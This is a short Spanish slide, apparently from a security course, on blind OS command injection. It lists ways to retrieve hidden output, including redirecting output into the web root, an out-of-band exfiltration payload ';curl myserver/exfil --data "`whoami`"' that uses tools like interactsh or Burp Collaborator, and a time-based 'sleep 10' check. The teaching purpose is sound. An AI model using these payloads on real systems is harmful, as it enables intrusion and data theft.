 ¿Y si el output no es visible?
¿Qué podemos hacer?
▪ Redirección a fichero visible desde el servidor web
▪ Ej: ls >/var/www/html/output.txt 2>&1
▪ Exfiltración fuera de banda (OOB, Out of Band)
▪ Ngrok, interactsh, Burp Collaborator, etc.
▪ Ej: ;curl myserver/exfil --data “`whoami`”
▪ Time based: cat file.txt || sleep 10